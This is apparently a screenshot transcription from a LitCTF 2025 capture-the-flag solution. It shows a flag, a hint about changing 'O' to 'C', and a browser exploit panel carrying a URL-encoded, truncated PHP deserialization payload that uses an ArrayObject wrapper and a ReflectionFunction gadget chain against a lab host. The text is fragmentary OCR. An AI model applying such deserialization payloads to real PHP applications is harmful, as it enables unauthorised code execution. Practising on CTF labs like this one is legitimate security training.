 echo "把O改成C不就行了吗,笨蛋!～(∠・ω< )⌒☆";
} LitCTF{a4c9d9b1-4o9v-773o-8da6-3kbcbaa127u44}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://node6.anna.nssctf.cn:26637/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Litctf2025=C%3A11%3A%22ArrayObject%22%3A244%3A%7Bx%3Ai%3A0%3Ba%3A1%3A%7Bs%3A4%3A%22evil%2
22musubi%22%3BO%3A7%3A%22Mitsuha%22%3A2%3A%7Bs%3A6%3A%22memory%22%3BN%3Bs%3A6%3A%22t
3A%7Bs%3A4%3A%22soul%22%3Br%3A4%3Bs%3A13%3A%22kuchikamizake%22%3Bs%3A18%3A%22ReflectionFu